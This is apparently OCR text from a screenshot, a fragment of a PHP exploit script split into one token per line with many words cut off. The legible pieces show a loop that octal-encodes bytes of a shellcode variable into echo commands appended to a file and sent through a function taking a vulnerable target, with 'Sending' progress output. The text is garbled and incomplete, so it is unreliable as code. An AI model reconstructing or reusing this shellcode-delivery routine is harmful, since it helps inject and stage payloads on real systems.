
for
(
$i
=0;
$i
<
strl
echo
"\tSendi
"
.
$i
.
"/"
.
strlen
(
$shel
$cmd
=
"echo 
for
(
$c
=
$i
;
$c
$c
<
strlen
(
$shellcode
$cmd
.=
"\\0"
.
decoct
(ord(
$she
}
$cmd
.=
"' >>
$cmd
= build_
$vuln
,
$cmd
);